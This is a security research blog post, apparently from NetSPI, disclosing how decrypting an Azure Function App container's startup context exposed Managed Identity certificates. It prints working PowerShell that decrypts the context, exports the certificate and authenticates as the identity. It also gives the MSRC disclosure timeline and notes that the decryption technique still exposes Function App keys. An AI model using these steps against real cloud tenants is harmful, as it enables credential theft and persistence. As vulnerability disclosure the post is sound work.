
Mistaken Identity: Extracting Managed Identity Credentials from Azure Function Apps
As we were preparing our slides and tools for our DEF CON Cloud Village Talk (What the Function: A Deep Dive into Azure Function App Security), Thomas Elling and I stumbled onto an extension of some existing research that we disclosed on the NetSPI blog in March of 2023. We had started working on a function that could be added to a Linux container-based Function App to decrypt the container startup context that is passed to the container on startup. As we got further into building the function, we found that the decrypted startup context disclosed more information than we had previously realized.
TL;DR
- The Linux containers in Azure Function Apps utilize an encrypted start up context file hosted in Azure Storage Accounts
- The Storage Account URL and the decryption key are stored in the container environmental variables and are available to anyone with the ability to execute commands in the container
- This startup context can be decrypted to expose sensitive data about the Function App, including the certificates for any attached Managed Identities, allowing an attacker to gain persistence as the Managed Identity. As of the November 11, 2023, this issue has been fully addressed by Microsoft.
In the earlier blog post, we utilized an undocumented Azure Management API (as the Azure RBAC Reader role) to complete a directory traversal attack to gain access to the proc file system files. This allowed access to the environmental variables (/proc/self/environ) used by the container. These environmental variables (CONTAINER_ENCRYPTION_KEY and CONTAINER_START_CONTEXT_SAS_URI) could then be used to decrypt the startup context of the container, which included the Function App keys. These keys could then be used to overwrite the existing Function App Functions and gain code execution in the container. At the time of the previous research, we had not investigated the impact of having a Managed Identity attached to the Function App.
As part of the DEF CON Cloud Village presentation preparation, we wanted to provide code for an Azure function that would automate the decryption of this startup context in the Linux container. This could be used as a shortcut for getting access to the function keys in cases where someone has gained command execution in a Linux Function App container, or gained Storage Account access to the supporting code hosting file shares.
Here is the PowerShell sample code that we started with:
using namespace System.Net
# Input bindings are passed in via param block.
param($Request, $TriggerMetadata)
$encryptedContext = (Invoke-RestMethod $env:CONTAINER_START_CONTEXT_SAS_URI).encryptedContext.split(".")
$key = [System.Convert]::FromBase64String($env:CONTAINER_ENCRYPTION_KEY)
$iv = [System.Convert]::FromBase64String($encryptedContext[0])
$encryptedBytes = [System.Convert]::FromBase64String($encryptedContext[1])
$aes = [System.Security.Cryptography.AesManaged]::new()
$aes.Mode = [System.Security.Cryptography.CipherMode]::CBC
$aes.Padding = [System.Security.Cryptography.PaddingMode]::PKCS7
$aes.Key = $key
$aes.IV = $iv
$decryptor = $aes.CreateDecryptor()
$plainBytes = $decryptor.TransformFinalBlock($encryptedBytes, 0, $encryptedBytes.Length)
$plainText = [System.Text.Encoding]::UTF8.GetString($plainBytes)
$body = $plainText
# Associate values to output bindings by calling 'Push-OutputBinding'.
Push-OutputBinding -Name Response -Value ([HttpResponseContext]@{
StatusCode = [HttpStatusCode]::OK
Body = $body
})
At a high-level, this PowerShell code takes in the environmental variable for the SAS tokened URL and gathers the encrypted context to a variable. We then set the decryption key to the corresponding environmental variable, the IV to the start section of the of encrypted context, and then we complete the AES decryption, outputting the fully decrypted context to the HTTP response.
When building this code, we used an existing Function App in our subscription that had a managed Identity attached to it. Upon inspection of the decrypted startup context, we noticed that there was a previously unnoticed “MSISpecializationPayload” section of the configuration that contained a list of Identities attached to the Function App.
"MSISpecializationPayload": {
"SiteName": "notarealfunctionapp",
"MSISecret": "57[REDACTED]F9",
"Identities": [
{
"Type": "SystemAssigned",
"ClientId": " b1abdc5c-3e68-476a-9191-428c1300c50c",
"TenantId": "[REDACTED]",
"Thumbprint": "BC5C431024BC7F52C8E9F43A7387D6021056630A",
"SecretUrl": "https://control-centralus.identity.azure.net/subscriptions/[REDACTED]/",
"ResourceId": "",
"Certificate": "MIIK[REDACTED]H0A==",
"PrincipalId": "[REDACTED]",
"AuthenticationEndpoint": null
},
{
"Type": "UserAssigned",
"ClientId": "[REDACTED]",
"TenantId": "[REDACTED]",
"Thumbprint": "B8E752972790B0E6533EFE49382FF5E8412DAD31",
"SecretUrl": "https://control-centralus.identity.azure.net/subscriptions/[REDACTED]",
"ResourceId": "/subscriptions/[REDACTED]/Microsoft.ManagedIdentity/userAssignedIdentities/[REDACTED]",
"Certificate": "MIIK[REDACTED]0A==",
"PrincipalId": "[REDACTED]",
"AuthenticationEndpoint": null
}
],
[Truncated]
In each identity listed (SystemAssigned and UserAssigned), there was a “Certificate” section that contained Base64 encoded data, that looked like a private certificate (starts with “MII…”). Next, we decoded the Base64 data and wrote it to a file. Since we assumed that this was a PFX file, we used that as the file extension.
$b64 = " MIIK[REDACTED]H0A=="
[IO.File]::WriteAllBytes("C:\temp\micert.pfx", [Convert]::FromBase64String($b64))
We then opened the certificate file in Windows to see that it was a valid PFX file, that did not have an attached password, and we then imported it into our local certificate store. Investigating the certificate information in our certificate store, we noted that the “Issued to:” GUID matched the Managed Identity’s Service Principal ID (b1abdc5c-3e68-476a-9191-428c1300c50c).

After installing the certificate, we were then able to use the certificate to authenticate to the Az PowerShell module as the Managed Identity.
PS C:\> Connect-AzAccount -ServicePrincipal -Tenant [REDACTED] -CertificateThumbprint BC5C431024BC7F52C8E9F43A7387D6021056630A -ApplicationId b1abdc5c-3e68-476a-9191-428c1300c50c Account SubscriptionName TenantId Environment ------- ---------------- --------- ----------- b1abdc5c-3e68-476a-9191-428c1300c50c Research [REDACTED] AzureCloud
For anyone who has worked with Managed Identities in Azure, you’ll immediately know that this fundamentally breaks the intended usage of a Managed Identity on an Azure resource. Managed Identity credentials are never supposed to be accessed by users in Azure, and the Service Principal App Registration (where you would validate the existence of these credentials) for the Managed Identity isn’t visible in the Azure Portal. The intent of Managed Identities is to grant temporary token-based access to the identity, only from the resource that has the identity attached.
While the Portal UI restricts visibility into the Service Principal App Registration, the details are available via the Get-AzADServicePrincipal Az PowerShell function. The exported certificate files have a 6-month (180 day) expiration date, but the actual credential storage mechanism in Azure AD (now Entra ID) has a 3-month (90 day) rolling rotation for the Managed Identity certificates. On the plus side, certificates are not deleted from the App Registration after the replacement certificate has been created. Based on our observations, it appears that you can make use of the full 3-month life of the certificate, with one month overlapping the new certificate that is issued.
It should be noted that while this proof of concept shows exploitation through Contributor level access to the Function App, any attacker that gained command execution on the Function App container would have been able to execute this attack and gain access to the attached Managed Identity credentials and Function App keys. There are a number of ways that an attacker could get command execution in the container, which we’ve highlighted a few options in the talk that originated this line of research.
Conclusion / MSRC Response
At this point in the research, we quickly put together a report and filed it with MSRC. Here’s what the process looked like:
- 7/12/23 – Initial discovery of the issue and filing of the report with MSRC
- 7/13/23 – MSRC opens Case 80917 to manage the issue
- 8/02/23 – NetSPI requests update on status of the issue
- 8/03/23 – Microsoft closes the case and issues the following response:
Hi Karl,
Thank you for your patience.
MSRC has investigated this issue and concluded that this does not pose an immediate threat that requires urgent attention. This is because, for an attacker or user who already has publish access, this issue did not provide any additional access than what is already available. However, the teams agree that access to relevant filesystems and other information needs to be limited.
The teams are working on the fix for this issue per their timelines and will take appropriate action as needed to help keep customers protected.
As such, this case is being closed.
Thank you, we absolutely appreciate your flagging this issue to us, and we look forward to more submissions from you in the future!
- 8/03/23 – NetSPI replies, restating the issue and attempting to clarify MSRC’s understanding of the issue
- 8/04/23 – MSRC Reopens the case, partly thanks to a thread of tweets
- 9/11/23 – Follow up email with MSRC confirms the fix is in progress
- 11/16/23 – NetSPI discloses the issue publicly
Microsoft’s solution for this issue was to encrypt the “MSISpecializationPayload” and rename it to “EncryptedTokenServiceSpecializationPayload”. It’s unclear how this is getting encrypted, but we were able to confirm that the key that encrypts the credentials does not exist in the container that runs the user code.
It should be noted that the decryption technique for the “CONTAINER_START_CONTEXT_SAS_URI” still works to expose the Function App keys. So, if you do manage to get code execution in a Function App container, you can still potentially use this technique to persist on the Function App with this method.
Prior Research Note:
While doing our due diligence for this blog, we tried to find any prior research on this topic. It appears that Trend Micro also found this issue and disclosed it in June of 2022.
Explore more blog posts
NetSPI’s Insights from Forrester’s Attack Surface Management Solutions Landscape, Q2 2024
Read NetSPI’s perspective on key takeaways from Forrester’s The Attack Surface Management Solutions Landscape, Q2 2024.

Hunting SMB Shares, Again! Charts, Graphs, Passwords & LLM Magic for PowerHuntShares 2.0
Learn how to identify, understand, attack, and remediate SMB shares configured with excessive privilege in active directory environments with the help of new charts, graphs, and LLM capabilities.

Why Changing Pentesting Companies Could Be Your Best Move
Explore strategic decisions on changing pentesting companies. Balance risk, compliance, and security goals with an effective pentesting partner.